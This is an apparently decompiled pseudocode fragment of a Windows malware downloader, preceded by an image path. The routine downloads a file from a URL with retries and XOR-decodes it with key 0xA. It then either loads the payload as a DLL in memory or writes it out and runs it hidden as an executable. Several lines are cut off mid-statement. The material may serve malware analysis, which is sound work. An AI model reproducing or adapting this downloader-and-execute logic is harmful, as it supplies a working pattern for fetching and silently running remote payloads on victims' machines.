 sub_100018C0((int)&v20, "downloading,to save: %s ", &pszPath);
DeleteUrlCacheEntryA(lpszUrlName);
for ( i = 0; i < 2; ++i )
{
*(_DWORD *)v25 = URLDownloadToFileA(0, lpszUrlName, &pszPath, 0, 0);
if ( !*(_DWORD *)v25 )
break;
Sleep(0x1388u);
}
if ( *(_DWORD *)v25 )
sub_1000C420(0, -1);
}
if ( *(_DWORD *)v25 )
{
sub_100018C0((int)&v20, "error down [%08X] %s", *(_DWORD *)v25, lpszUrlName);
}
else
{
Sleep(0x4E20u);
if ( PathFileExistsA(&pszPath) )
{
hFile = CreateFileA(&pszPath, 0xE0000000, 3u, 0, 3u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
sub_1000C420(0, -3);
}
else
{
nNumberOfBytesToRead = GetFileSize(hFile, 0);
lpBuffer = (LPVOID)sub_1000D980();
if ( lpBuffer )
{
NumberOfBytesRead = 0;
NumberOfBytesWritten = 0;
memset(lpBuffer, 0, nNumberOfBytesToRead);
if ( ReadFile(hFile, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesRead, 0) )
{
if ( *(_WORD *)lpBuffer != 23117 )
{
for ( j = 0; j < nNumberOfBytesToRead; ++j )
*((_BYTE *)lpBuffer + j) ^= 0xAu;
}
v24 = sub_1000D9A0(lpBuffer, nNumberOfBytesToRead);
if ( *(_WORD *)lpBuffer == 23117 && v24 )
{
if ( *(_WORD *)(v24 + 22) & 0x2000 )
{
v10 = sub_1000A950(lpBuffer);
if ( (!v10 || !v22) && (v10 || v22) )
{
sub_100018C0((int)&v20, "Image Type is not mutch with cur process: %s ", &pszPa
}
else
{
if ( operator new(0x930u) )
sub_10001A60(1);
v6 = sub_10001A90(lpBuffer, nNumberOfBytesToRead, 0);
sub_100018C0((int)&v20, "load with POOL-MODE,h=%08X", v6);
sub_1000C420(1, v6 != 0);
}
}
else
{
SetFilePointer(hFile, 0, 0, 0);
WriteFile(hFile, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
if ( v21 )
{
sub_1000C420(2, -8);
}
else
{
v9 = ShellExecuteA(0, "open", &pszPath, lpParameters, 0, 0);
if ( lpParameters )
sub_100018C0((int)&v20, "first time run exe,hins=%08X  %s %s", v9, &pszPath,
else
sub_100018C0((int)&v20, "first time run exe,hins=%08X  %s %s", v9, &pszPath,
sub_1000C420(2, v9 != 0);
}
}